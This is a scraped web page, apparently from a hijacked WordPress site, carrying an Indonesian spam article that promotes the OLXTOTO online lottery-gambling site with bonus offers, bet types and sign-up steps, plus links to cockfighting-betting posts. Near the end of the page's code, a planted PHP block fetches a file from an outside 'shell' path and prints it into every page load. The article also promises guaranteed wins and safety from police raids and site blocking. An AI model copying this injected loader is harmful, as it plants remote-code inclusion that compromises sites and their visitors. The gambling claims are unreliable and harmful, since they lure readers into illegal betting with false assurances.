<p>Mendapati sesuatu opsi web-site judi terbaik pastinya bisa dipercaya dalam periode waktu lebih Panjang. Masalah ini juga selalu menstimulan pemain dalam peroleh layanan yang makin lebih komplet khususnya dapat temukan keuntungan yang makin lebih memberi kepuasan. Perjudian togel sebagai taruhan toto gelap yang udah lama diketahui di Indonesia sebelumnya periode pemerintah Belanda. Jadi pekerjaan judi yang disenangi beberapa masyarakat pribumi, togel masih tetap dimainkan walaupun berlangsung larangan pada era Kemerdekaan.</p>
<p>Sampai sekarang, perjudian togel diketahui serta disenangi beragam bettor golongan mana saja. Trik bermainnya termasuk lebih efektif membuat pemain terasa lebih irit tak harus datang ke suatu bandar darat. Langkah bermain sederhana serta fleksibel memanfaatkan Android membuat bettor terasa gampang dalam mulai taruhan togel, pasang angka serta pastinya memperoleh semua data yang terkait dengan permainan togel online.</p>
<p>Gak memerlukan kebimbangan, web resmi OLXTOTO dapat menjadi ajang taruhan semua ragam permainan terpenting judi togel yang bisa diputuskan di pasaran apa pun. Mujur dan pastilah bertambah nyaman menunjuk site ini menjadi tempat bermain judi togel yang akan kasih servis amat komplet. Sama dengan kita kenal kalau ada beberapa pilihan website judi di dalam internet waktu ini, sudah pasti penting memastikan situs paling dipercaya. Seperti OLXTOTO tidak harus disangsikan kembali sebagai web-site judi sah Indonesia pastinya terus-menerus beri keringanan service terkomplet, penuh tanggung-jawab serta tak akan mengesalkan.</p>
<p>Selaku broker judi sah bersertifikasi dari Instansi judi internasional, web ini dapat datangkan servis taruhan paling memberi kepuasan dengan lebih komplet. Adanya layanan terkomplet pastinya mendukung keperluan banyak pemain secara semakin bisa dipercaya  baik. Khususnya dalam beroleh kemenangan pasti lebih gampang serta memberikan keuntungan.</p>
<h2>Berikut Kelebihan OLXTOTO Situs Judi Togel Nyata Menanggung Keamanan Anggota</h2>
<p>Masuk Bersama web judi sah paling dipercaya sudah tentu ditanggung aman. Keamanan dalam taruhan judi toto gelap jadi satu hal utama yang bakal kasih semua keluasaan dalam taruhan dan beroleh kemenangan yang makin lebih memberikan keuntungan. Tak mengkhawatirkan apa pun, situs dengan engine yang tambah mutakhir ini dapat menanggung keamanan situs sendiri dan banyak anggota. Keamanan yang bisa dirasa oleh banyak penggila judi togel antara lain ialah:</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Aman mainkan taruhan togel dimanapun pastinya terhindar dari beberapa efek judi seperti Razia yang banyak dijalankan faksi pemerintahan.<br />
Aman juga taruhan <a href="https://occupyindependents.com/">togel</a> tak perlu diwaspadai siapa-siapa saja hingga membuat pemain lebih bebas serta nyaman.<br />
Keamanan Waktu lakukan login situs pula bisa dirasa pemain sah lantaran punya account anggota yang diperlengkapi  sandi. Dalam kata password yang cuman dapat ditemui faksi anggota sendiri pastinya bebas dari aneka macam penyegelan dan intimidasi hacker.<br />
Situs mempunyai engine lebih mutakhir maka dari itu terus-menerus kasih keamanan jati diri pemain yang masuk sistim Saat melaksanakan proses registrasi anggota anyar. Tiap-tiap peserta pastilah punyai privacy yang selalu terbangun maka tidak harus kuatir karena tidak akan dibongkar kepada pihak siapa saja.<br />
Keamanan situs sendiri akan selalu terbangun buat jangka periode makin lama maka dari itu pemain pastinya bisa lebih gampang dalam membuka situs kapan saja. Terdapatnya link alternative kasih keamanan situs luput dari Nawala ataupun aneka macam penyegelan. Saat situs inti alami kesukaran akses tentunya ada link pilihan jadi jalan keluar terbaik selalu untuk peroleh layanan bermain togel dengan mutu yang serupa.</p>
<h2>Berikut ini Layanan Terkomplet Situs Sah Judi Togel OLXTOTO Dapat dipercaya</h2>
<p>Nikmati taruhan togel online lewat Android ataupun IOS pastinya kasih kesan-kesan serta pengalaman berlainan. Waktu awal kalinya pemain butuh ke sebuah bandar togel darat, karena itu sekarang ini hanya cukup mempercayakan koneksi internet, karena itu pemain lebih gampang tentukan alternatifnya bermain togel online. Lewat blog sah OLXTOTO, pastinya pemain dapat temukan layanan terbaik lebih komplet. Beberapa sarana bermain Bersama blog resmi judi togel ini dapat pemain peroleh sepenuhnya dan penuh tanggung-jawab, antara lain yaitu:</p>
<h2>Pasaran togel terkomplet</h2>
<p>Tiap-tiap pemain pastinya senang pilih pasaran togel apa pun yang ingin dituruti. Banyak pecinta judi togel sekarang bikin togel online makin mengalami perkembangan dan perihal ini ditunjukkan  makin bertambah pasaran togel yang dapat pemain tentukan secara bebas. Bersama situs bisa dipercaya ini pastinya pemain dapat peroleh pelbagai alternatif pasaran togel terkomplet antara lain:</p>
<p>Singapore<br />
Buffalo 4D<br />
Jakarta<br />
Sydney<br />
Cambodia<br />
China<br />
Buffalo<br />
Florida Eve<br />
Missouri Eve<br />
Thailand<br />
Portland<br />
Tennese Eve<br />
Kentacky MID<br />
Taiwan<br />
North Korea<br />
Jepang<br />
Bogota<br />
Mongolia<br />
Hongkong</p>
<p>&nbsp;</p>
<h2>
Result togel keluaran presisi</h2>
<p>Pastilah begitu memberikan kepuasan untuk banyak pemain mendapatkan layanan togel terkomplet dengan tersiapnya result atau data keluaran hasil angka togel. Pemain tak harus kebingungan memandang keluaran hasil togel sehari-harinya, lantaran di sini tentu menyiapkan result togel paling tepat paling dipercaya dengan tidak ada wujud penipuan sama sekalipun. Betaruh dapat merasai kelapangan lihat keluaran hasil angka secara live dan up-date tiap harinya. Seluruh data dibuat dengan langsung dari pasaran pools togel secara tepat dengan tak ada wujud penipuan atau kecurangan sama sekalipun.</p>
<h2>Beberapa ramalan togel komplet</h2>
<p>Jamin kemenangan semuanya anggota pastilah jadi keunggulan dari OLXTOTO dapat dipercaya. Tentu, lewat beberapa service terkomplet dan paling dipercaya terus-menerus kasih kelapangan menang untuk semua anggota tanpa kecuali. Memastikan prakiraan angka pas jadi trik penting mendapat kemenangan taruhan togel. Untuk masalah ini, jadi pemain dapat peroleh beragam data ataupun info prakiraan togel paling dipercaya yang dapat didapat, salah satunya yakni:</p>
<p>Data angka Shio<br />
Code alam<br />
Syair angka togel<br />
Paito togel<br />
Paito warna<br />
Erek erek ijtihad mimpi<br />
Buku mimpi online<br />
Bocoran angka togel<br />
Ramalan togel<br />
Live draw togel</p>
<p>&nbsp;</p>
<h2>
Akses 24 jam non stop CS eksper</h2>
<p>Memperoleh service dengan akses paling gampang membuat pemain terus-menerus terasa nyaman. Tiap-tiap pemain dapat selalu login situs sepanjang 24 jam dari pagi sampai malam. Akses selalu lancar tak ada rintangan apapun itu membuat peserta terasa amat nyaman dapat kontak situs setiap waktu. Banyak peserta dapat terjalin langsung dengan faksi situs lewat pelayanan Spek Live Chat yang mana siap layanan dari CS yang tambah cakap.</p>
<p>CS profesional pasti dapat beri semua servis terunggul buat memberikan keamanan seluruh anggota, serta di antara beberapa service yang dikasihkan faksi Konsumen Peduli ini yakni:</p>
<p>Kasih fast tanggapan secara memberi kepuasan, ialah memberi respon dengan cepat sekali tanpa ada tunggu lama, yaitu kapan pun dari pagi sampai larut malam full-time 24 jam.<br />
Layani semuanya pemain dengan sangatlah ramah, berkawan, santun, komunikatif serta pastilah juga begitu informatif tiada membeda-bedakan peserta karenanya semuanya anggota bakal peroleh servis yang serupa kwalitetnya.<br />
Kasih petunjuk dalam lakukan register anggota baru, bisnis deposit dan bisnis withdraw, berikan tutorial metode bermain judi togel dan teknik menang togel.<br />
Kasih kontribusi serta pemecahan Waktu pemain alami satu soal serta akan dengarkan semua keluh kesah dari banyak anggota maka beri jalan keluar sangat baik.</p>
<p>&nbsp;</p>
<h2>
Transaksi bisnis DP atau WD lancar</h2>
<p>Beberapa anggota dapat melakukan penanaman modal awalnya main judi togel pasang angka lewat negosiasi deposit yang pastilah begitu simpel serta lebih lancar. Situs sediakan service terkomplet deposit lewat beberapa faksi bank bisa dipercaya seperti BNI, BCA, BRI, Berdikari, Danamon, Panin Bank, Permata Bank dan yang lain. Pelayanan terunggul lewat E-Wallet pun dikasihkan lewat program DANA yang makin lebih gampang dikerjakan dimanapun dan kapan pun, dan Mengenai service pakai QR yang pastinya simpel serta lancar.</p>
<p>Transaksi bisnis withdraw yaitu servis penarikan dana yang pastilah dapat dijalankan pemain lebih simpel serta lebih lancar lewat beberapa alternatif bank local terutama di Indonesia. Withdraw dapat dijalankan setiap waktu dan pada jumlah berapa saja hingga membantu tiap-tiap bettor buat kerjakan negosiasi setiap saat.</p>
<h2>Penawaran bonus meluap serta janjikan</h2>
<p>Sangatlah suka serta lebih untung Waktu pemain dapat peroleh layanan terhebat memberi kepuasan OLXTOTO adanya beragam penawaran bonus berlimpah. Pastinya, lewat penawaran bonus yang diberi pastilah bisa memperbanyak pendapatan banyak pemain makin lebih besar serta selalu memberinya keuntungan buat banyak betaruh. Antara sejumlah bonus atau promosi yang bisa diberi faksi situs OLXTOTO dapat dipercaya ke semuanya anggota yakni:</p>
<p>Bonus Reff full bet sebesar 0.1%<br />
Bonus deposit harian buat semuanya peserta sejumlah 5%<br />
Bonus cashback sejumlah 10% satu minggu sekali<br />
Bonus referal sepanjang umur sampai 1%<br />
Bonus ekstra membawa kawan sejumlah 10%<br />
Bonus turnover sebesar 0.7%<br />
Discount permainan togel sampai 66.5%<br />
Pelbagai even serta hadiah bagus untuk peserta.<br />
Berikut Beberapa Model Taruhan Judi Togel Situs Sah OLXTOTO</p>
<p>Permainan taruhan togel online selaku macam judi yang terus terjalin dengan angka ini banyak memang disenangi. Metode bermainnya yang melawan dan keuntungan paling besar yang bisa dikasihkan sebagai argumen khusus kenapa permainan ini selalu disenangi banyak bettor. Metode ringan dalam mengerjakan semua spekulasi dahsyat togel ini dapat pemain mememainkan di bermacam opsi model taruhan yang disajikan.</p>
<p>Sejumlah alternatif jenis taruhan judi togel yang dapat pemain permainkan Bersama website resmi OLXTOTO antara lain yakni:</p>
<h2>COLOK BEBAS</h2>
<p>Menempatkan taruhan buat satu angka yang ada di pengeluaran togel bebas posisi mana saja.</p>
<h2>COLOK MACAU</h2>
<p>Memasangkan taruhan untuk tebakan dua angka keluaran togel yang tampil secara bebas pada posisi mana pun.</p>
<h2>COLOK NAGA</h2>
<p>Pasang taruhan buat tiga angka keluaran togel bebbas di posisi mana pun.</p>
<h2>TOGEL 2D</h2>
<p>Memasangkan taruhan untuk dua angka yang keluar di pengeluaran togel secara berturutan.</p>
<h2>TOGEL 3D</h2>
<p>Memasangkan taruhan untuk tiga angka berturutan yang serupa tepat dengan keluaran togel.</p>
<h2>TOGEL 4D</h2>
<p>Menempatkan taruhan untuk seluruhnya angka adalah empat angka keluaran togel persis dengan barisannya.</p>
<h2>KEMBANG KEMPIS</h2>
<p>Menerka 2D lebih dulu lalu tentukan ke-2  angka jadi KEMBANG, KEMPIS atau KEMBAR.</p>
<h2>SILANG HOMO</h2>
<p>Mengira 2D lebih dulu dan tentukan ke-2  angka itu menjadi taruhan SILANG atau HOMO.</p>
<h2>TENGAH TEPI</h2>
<p>Menerka 2D terlebih dulu serta tentukan ke-2  angka itu menjadi taruhan TENGAH atau TEPI.</p>
<p>Tertarik Bermain Judi Togel Kira-kira Angka Online, Masuk Daftar Gratis OLXTOTO Dapat dipercaya!</p>
<p>Permainan togel yang dikenali sebagai taruhan memberi keuntungan pastinya membikin bettor terpikat memainkan. Untuk bettor pemula yang mau main togel lewat cara online, pastilah dapat kerjakan stage simpel dalam mengawali judi kira-kira angka lewat cara online. Pemain cuman perlu mendaftarkan jadi anggota anyar maka dari itu dapat lekas peroleh akses situs serta memasangkan taruhan permainan togel online.</p>
<p>Teknik masuk Bersama website judi togel sah OLXTOTO paling dipercaya pasti muudah serta gratis. Teknik masuk Bersama site ini pastilah tak ditarik cost, maka dari itu pemula dapat lekas membuka link sah atau link alternative OLXTOTO untuk bisa masuk web Home. Didalamnya, pemula bisa menunjuk menu DAFTAR di sisi atas untuk kerjakan proses register lewat langkah isikan suatu formulir.</p>
<p>Sistem bisa memperlihatkan suatu formulir kosong yang dapat selekasnya diisi lebih dahulu dengan sejumlah data yang betul serta komplet, antara lain:</p>
<p>Nama Username<br />
Sandi<br />
Verifikasi sandi<br />
Alamat e mail<br />
Contact telephone atau WA<br />
Nama rekening<br />
Nomor rekening yang betul<br />
Tipe bank yang dituruti</p>
<p>Yakinkan Kembali semuanya data yang udah diisi barusan sebagai data yang absah serta telah komplet. Click menu daftar pada sisi bawah buat menambahkan prosesnya maka semuanya data barusan bisa diolah  cepat cuman dua menit saja pastinya pemain dapat selekasnya peroleh account sah. Tiap-tiap pemula bisa mendapatkan account sah Username dan kode yang sudah sah buat bisa dipakai login situs.</p>
<p>Teknik login sangatlah ringan melaluia basis Android atau Mobile-phone. Metode gampang login dapat dikerjakan cukup dengan click menu LOGIN di sisi atas serta lekas masuk halaman khusus untuk bisa menempatkan taruhan angka togel tepat, dan juga bisa lihat result togel secara lengkapnya serta bermacam data yang lain secara lebih bisa cepat.</p>
<p>Rasakan selekasnya perjudian togel dengan pelbagai opsi pasaran dan jenis taruhan yang disajikan dengan lebih komplet khususnya dalam menyuport pemain merasai keluasaan untuk mengerjakan tiap-tiap penempatan kapan pun. Blog resmi OLXTOTO pasti dapat jadi alternatif pokok situs dapat dipercaya yang bisa dipercaya dalam waktu Panjang.</p>
                  </div>
                </div>
                    <!-- layout_wrapper_output:categories_container-start -->
    <div data-colibri-id="432-m10" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-550 style-local-432-m10 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-551-outer style-local-432-m11-outer">
      <div data-colibri-id="432-m11" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-551 style-local-432-m11 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m12" class="h-text h-text-component style-552 style-local-432-m12 position-relative h-element">
            <div>
              <p>
                Categories:              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg h-col-md h-col style-553-outer style-local-432-m13-outer">
      <div data-colibri-id="432-m13" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-553 style-local-432-m13 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m14" class="h-blog-categories style-554 style-local-432-m14 position-relative h-element">
            <div class="h-global-transition-all">
              <a class="d-inline-block" href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:categories_container-end -->
        <!-- layout_wrapper_output:tags_container-start -->
        <!-- layout_wrapper_output:tags_container-end -->
                  </div>
            </div>
          </div>
        </div>
      </div>
          <!-- layout_wrapper_output:navigation_container-start -->
    <div data-colibri-id="432-m20" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-560 style-local-432-m20 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-561-outer style-local-432-m21-outer">
      <div data-colibri-id="432-m21" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-561 style-local-432-m21 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m22" class="post-nav-button hide-title style-562 style-local-432-m22 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-pulang-pisau/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam 
Pulang Pisau">Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam 
Pulang Pisau</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-563-outer style-local-432-m23-outer">
      <div data-colibri-id="432-m23" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-563 style-local-432-m23 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m24" class="post-nav-button hide-title style-564 style-local-432-m24 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-pemangkat/" rel="next"><span class="meta-nav" aria-hidden="true">Next post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam 
Pemangkat">Situs Judi Togel OLXTOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam 
Pemangkat</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:navigation_container-end -->
        </div>
  </div>
</div>
        </div>
      </div>
    </div>
  </div>
  <div data-colibri-component="section" data-colibri-id="432-m29" id="comments" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-565 style-local-432-m29 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m30" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-570 style-local-432-m30 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-571-outer style-local-432-m31-outer">
            <div data-colibri-id="432-m31" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-571 style-local-432-m31 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="432-m32" class="style-572 style-local-432-m32 position-relative">
                  <div class="h-global-transition-all blog-post-comments">
                                      </div>
                </div>
                <div data-colibri-id="432-m33" class="position-relative">
                  <div class="h-global-transition-all">
                                      </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --><!-- Column:start -->
<div data-colibri-main-sidebar-col='1' class='h-col h-col-12 h-col-lg-3 h-col-md-4 colibri-sidebar blog-sidebar-right'><div data-colibri-id="438-s1" class="style-603 style-local-438-s1 position-relative">
  <div data-colibri-component="section" data-colibri-id="438-s2" id="blog-sidebar" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-604 style-local-438-s2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="438-s3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-609 style-local-438-s3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-610-outer style-local-438-s4-outer">
            <div data-colibri-id="438-s4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-610 style-local-438-s4 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="438-s5" class="h-widget-area style-611 style-local-438-s5 position-relative h-element">
                  <div class="h-global-transition-all widget-shortcode">
                    <div id="block-2" class="widget widget_block widget_search"><div class="colibri-widget-content-container"><form role="search" method="get" action="https://occupyindependents.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/agen-situs-sabung-ayam-2025-terpercaya/">Agen Situs Sabung Ayam 2025 Terpercaya: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/situs-sabung-ayam-online-2025/">Situs Sabung Ayam Online 2025: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/agen-resmi-sabung-ayam-2025/">Agen Resmi Sabung Ayam 2025: Panduan Terpercaya dan Terlengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/main-sabung-ayam-online-aman-2025/">Main Sabung Ayam Online Aman 2025: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/situs-sabung-ayam-terbaik-2025/">Situs Sabung Ayam Terbaik 2025: Panduan Lengkap untuk Pemain dan Penggemar</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="colibri-widget-content-container"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --></div></div>
<!-- Row:end --></div></div>
<!-- Section:end --></div>
<!-- Content:end --><p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #page -->
        <script data-name="colibri-frontend-data">window.colibriFrontendData = {"10-h2":{"data":{"overlap":true}},"7-h9":{"data":{"type":"horizontal"}}};</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colibri-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-barito-utara/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/themes/colibri-wp/resources/theme/theme.js?ver=1.0.105" id="colibri-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://occupyindependents.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new 